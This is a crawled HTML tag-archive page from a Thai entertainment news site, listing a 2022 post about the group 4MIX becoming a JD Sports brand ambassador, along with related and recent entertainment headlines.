

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allareaentertainment.com/archives/tag/jdsportsth
body_size: 11261
content:
<!doctype html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>#JDsportsTH</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีด" href="https://allareaentertainment.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีดความเห็น" href="https://allareaentertainment.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; #JDsportsTH ฟีดป้ายกำกับ" href="https://allareaentertainment.com/archives/tag/jdsportsth/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://allareaentertainment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://allareaentertainment.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/8m2oiwxp/7psrg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://allareaentertainment.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-social-css' href='https://allareaentertainment.com/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/font-awesome/css/font-awesome.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/ko454noj/bxxlh.css" media="all"/>
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.2.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newscard-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/qxbxr00s/9qnwl.css" media="all"/>
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Kanit%3A300&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Kanit",sans-serif; font-weight: 300; }body {--s-heading:"Kanit",sans-serif}body {--s-heading-weight:300}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Kanit",sans-serif; font-size: 14px; line-height: 1.6; }body {--s-body:"Kanit",sans-serif;--s-body-line-height:1.6;}
</style>
<script src='//allareaentertainment.com/wp-content/cache/wpfc-minified/1qij3g5f/9qnwl.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://allareaentertainment.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allareaentertainment.com/wp-json/wp/v2/tags/6452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allareaentertainment.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allareaentertainment.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style type="text/css">
@media (min-width: 768px) {
/* Font Size > Top Stories Title */
.top-stories-bar .top-stories-label .label-txt {
font-size: 16px;
}
/* Font Size > Top Stories Posts Title */
.top-stories-bar .top-stories-lists .top-stories-title {
font-size: 14px;
}
/* Font Size > Archive Posts Title */
.post-col .entry-title,
blockquote,
.wp-block-pullquote p,
.wp-block-pullquote blockquote,
.post-boxed.inlined .entry-title,
.featured-stories .post-boxed .entry-title,
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
font-size: 16px;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
font-size: calc(16px + 3px);
}
.featured-section .featured-slider .post-block .entry-title {
font-size: calc(16px + 9px);
}
/* Font Size > Sidebar Widget Title */
.stories-title,
.widget-title {
font-size: 24px;
}
}
</style>
<style type="text/css" id="wp-custom-css">
.gallery-caption{
font-size:14px;
}
.youtube-responsive-container {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.youtube-responsive-container iframe, .youtube-responsive-container object, .youtube-responsive-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}		</style>
</head>
<body class="archive tag tag-jdsportsth tag-6452 wp-custom-logo hfeed">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header">
<nav class="navbar navbar-expand-lg d-block">
<div class="navbar-head navbar-bg-set"  style="background-image:url('https://allareaentertainment.com/wp-content/uploads/2019/06/Untitled-2.png');">
<div class="container">
<div class="row align-items-center">
<div class="col-lg-4">
<div class="site-branding navbar-brand">
<a href="https://allareaentertainment.com/" class="custom-logo-link" rel="home"><img width="1310" height="480" src="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png" class="custom-logo" alt="" decoding="async" srcset="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png 1310w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-300x110.png 300w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-600x220.png 600w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-768x281.png 768w" sizes="(max-width: 1310px) 100vw, 1310px" /></a>									<h2 class="site-title"><a href="https://allareaentertainment.com/" rel="home"></a></h2>
<p class="site-description">Entertainment News | allareaentertainment.com</p>
</div><!-- .site-branding .navbar-brand -->
</div>
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .navbar-head -->
<div class="navigation-bar" id="sticky-navigation-bar">
<div class="navigation-bar-top">
<div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
<span class="search-toggle"></span>
</div><!-- .container -->
<div class="search-bar">
<div class="container">
<div class="search-block off">
<form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</div><!-- .search-box -->
</div><!-- .container -->
</div><!-- .search-bar -->
</div><!-- .navigation-bar-top -->
<div class="navbar-main">
<div class="container">
<div class="collapse navbar-collapse" id="navbarCollapse">
<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-795"><a href="https://allareaentertainment.com">HOME</a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29982"><a href="https://allareaentertainment.com/archives/category/trending">TRENDING</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1106"><a href="https://allareaentertainment.com/archives/category/tv-movie">TV &amp; MOVIE</a>
<ul class="sub-menu">
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://allareaentertainment.com/archives/category/tv-movie/tv">TV</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://allareaentertainment.com/archives/category/tv-movie/movie">MOVIE</a></li>
</ul>
</li>
<li id="menu-item-49731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49731"><a href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-794"><a href="https://allareaentertainment.com/archives/category/music-concert">MUSIC &amp; CONCERT</a>
<ul class="sub-menu">
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a></li>
</ul>
</li>
<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://allareaentertainment.com/archives/category/radio">RADIO</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://allareaentertainment.com/archives/category/fashion">FASHION</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://allareaentertainment.com/archives/category/awards">AWARDS</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://allareaentertainment.com/archives/category/news">NEWS</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
</div><!-- .navbar-collapse -->
<div class="nav-search">
<span class="search-toggle"></span>
</div><!-- .nav-search -->
</div><!-- .container -->
</div><!-- .navbar-main -->
</div><!-- .navigation-bar -->
</nav><!-- .navbar -->
<div id="breadcrumb">
<div class="container">
<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://allareaentertainment.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://allareaentertainment.com/blog" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">#JDsportsTH</span></span><meta itemprop="position" content="3" /></li></ul></div>				</div>
</div><!-- .breadcrumb -->
</header><!-- #masthead -->
<div id="content" class="site-content ">
<div class="container">
<div class="row justify-content-center">
<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">
<header class="page-header">
<h1 class="page-title">ป้ายกำกับ: <span>#JDsportsTH</span></h1>				</header><!-- .page-header -->
<div class="row gutter-parent-14 post-wrap">
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-83795 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-4mix tag-jdsportsth tag-jdsportsx4mix tag-jdsummersplash tag-6451">
<figure class="post-featured-image post-img-wrap">
<a title="แฟนคลับเตรียมเปย์!!! 4MIX สุดปลื้ม ได้รับเลือกเป็น Brand Ambassador ครั้งแรก กับ JD Sports “Summer Splash Collection”" href="https://allareaentertainment.com/archives/83795" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2022/04/JK_09188.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-11" href="https://allareaentertainment.com/archives/category/news">NEWS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/83795" rel="bookmark">แฟนคลับเตรียมเปย์!!! 4MIX สุดปลื้ม ได้รับเลือกเป็น Brand Ambassador ครั้งแรก กับ JD Sports “Summer Splash Collection”</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/83795" title="แฟนคลับเตรียมเปย์!!! 4MIX สุดปลื้ม ได้รับเลือกเป็น Brand Ambassador ครั้งแรก กับ JD Sports “Summer Splash Collection”">เมษายน 3, 2022</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>งานรุมคิวแน่นไม่&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-83795 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
</div><!-- .row .gutter-parent-14 .post-wrap-->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
<div class="sticky-sidebar">
<section id="related-posts-by-taxonomy-3" class="widget related_posts_by_taxonomy">
<h3 class="widget-title">Related Posts</h3>
<div id='rpbt-related-gallery-1' class='gallery related-gallery related-galleryid-83795 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item' role='group' aria-label='แอลลี่ – 4MIX บินร่วมงานเทศกาลไทย tout à fait thaï  ณ กรุงปารีสครั้งแรก'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/110800'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2024/05/1E0A0188-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-110800" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-110800'>
แอลลี่ – 4MIX บินร่วมงานเทศกาลไทย tout à fait thaï  ณ กรุงปารีสครั้งแรก
</figcaption></figure><figure class='gallery-item' role='group' aria-label='ฉลอง 21 ปี “ไนน์เอ็นฯ” จัดฟรีคอนเสิร์ต “Nineentertain Birthday Festival 21st Anniversary”'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/107010'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2023/10/S__192070508_0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-107010" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-107010'>
ฉลอง 21 ปี “ไนน์เอ็นฯ” จัดฟรีคอนเสิร์ต “Nineentertain Birthday Festival 21st Anniversary”
</figcaption></figure><figure class='gallery-item' role='group' aria-label='วง 4MIX ร่วมโปรเจค RS รีเมคเพลง นางแมว (Bad Cat) ร้อนแรงถูกใจชาว T-POP'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/106017'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2023/09/4mix-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-106017" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-106017'>
วง 4MIX ร่วมโปรเจค RS รีเมคเพลง นางแมว (Bad Cat) ร้อนแรงถูกใจชาว T-POP
</figcaption></figure><figure class='gallery-item' role='group' aria-label='สลัดความดุดัน! วง 4MIX มาลุคส์สดใสรับเพลงใหม่ Hi Ya Ya (แค่มีเธอ)'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/101574'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2023/05/HiYaYa-4MIX-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-101574" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-101574'>
สลัดความดุดัน! วง 4MIX มาลุคส์สดใสรับเพลงใหม่ Hi Ya Ya (แค่มีเธอ)
</figcaption></figure><figure class='gallery-item' role='group' aria-label='ทุ่มสุดตัว! 4MIX เผยเบื้องหลังถ่ายเอ็มวี “Hot&#038;Cold” (ร้อนๆหนาวๆ) ยาวนาน 26 ชั่วโมง'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/96754'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2022/11/ภาพเบื้องหลังเพลง-Hot_Cold-4MIX-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-96754" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-96754'>
ทุ่มสุดตัว! 4MIX เผยเบื้องหลังถ่ายเอ็มวี “Hot&#038;Cold” (ร้อนๆหนาวๆ) ยาวนาน 26 ชั่วโมง
</figcaption></figure><figure class='gallery-item' role='group' aria-label='เขย่าวงการปลายปี “บอสกึ้ง” เปิดตัว “4MIX” ประเดิมค่ายใหม่ 411Records  กลับมาทวงบัลลังค์ T-POP ปล่อยเพลง Hot &#038; Cold (ร้อนๆหนาวๆ) ยิ่งใหญ่กลางสยามฯ'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/96462'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2022/11/img_0097-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-96462" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-96462'>
เขย่าวงการปลายปี “บอสกึ้ง” เปิดตัว “4MIX” ประเดิมค่ายใหม่ 411Records  กลับมาทวงบัลลังค์ T-POP ปล่อยเพลง Hot &#038; Cold (ร้อนๆหนาวๆ) ยิ่งใหญ่กลางสยามฯ
</figcaption></figure>
</div>
</section>
<section id="recent-posts-10" class="widget widget_recent_entries">
<h3 class="widget-title">Recent Post</h3>
<ul>
<li>
<a href="https://allareaentertainment.com/archives/116298">“ONCE” by Make It Loud ร่วมกับ สยามเซ็นเตอร์ ชวนแฟน ๆ เปิดโลกแห่งมิตรภาพและความทรงจำ   ในงาน “Siam Center Presents Once Upon a Toy’s Journey” กับ “Toy Story Bottle of Love &#038; Debut Collection”   พร้อมกับนักแสดงดาวรุ่งแห่งปี “เติ้ล – เฟิร์สวัน” ร่วมสร้างโมเมนต์พิเศษสุดอบอุ่นที่สยามเซ็นเตอร์!</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116284">&#8220;MizuMi&#8221; คว้า &#8220;พีพี-กฤษฏ์&#8221;นั่งแท่นพรีเซ็นเตอร์คนใหม่!! เสิร์ฟโชว์สุดอลังการ ในงาน &#8220;MizuMi X PP Krit &#8211; Roar of Beauty: Awaken The Tiger&#8217;s Legend&#8221;</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116272">“PP Krit” ปล่อยซิงเกิลจากอัลบั้มใหม่ “What’s going on” ถ่ายทอดความคิดถึงที่เก็บซ่อนไว้ในใจ พร้อมชวน “เอม สรรเพชญ์” ร่วมแสดงมิวสิกวิดีโอ</a>
</li>
<li>
